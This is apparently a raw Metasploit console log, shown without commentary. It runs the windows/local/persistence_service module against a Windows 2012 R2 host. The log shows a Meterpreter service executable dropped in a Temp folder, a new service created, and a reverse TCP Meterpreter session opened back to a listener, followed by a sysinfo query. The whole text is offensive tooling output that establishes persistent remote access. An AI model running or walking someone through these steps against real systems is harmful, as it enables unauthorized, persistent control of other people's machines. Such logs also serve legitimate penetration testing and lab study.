 msf6 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 10.10.11.4:4444
[*] Running module against WIN-OMCNBKR66MN
[+] Meterpreter service exe written to C:\Users\ADMINI~1\AppData\Local\Temp\1\iovzDYFT.exe
[*] Creating service ubCZhW
[*] Sending stage (175174 bytes) to 10.2.20.244
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WIN-OMCNBKR66MN_20230429.4814/WIN-OMCNBKR66MN_20230429.4814.rc
[*] Meterpreter session 4 opened (10.10.11.4:4444 -> 10.2.20.244:49225) at 2023-04-29 17:48:14 +0530
meterpreter > sysinfo
Computer        : WIN-OMCNBKR66MN
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >